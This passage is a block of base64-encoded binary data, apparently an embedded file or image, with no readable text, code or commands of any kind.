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
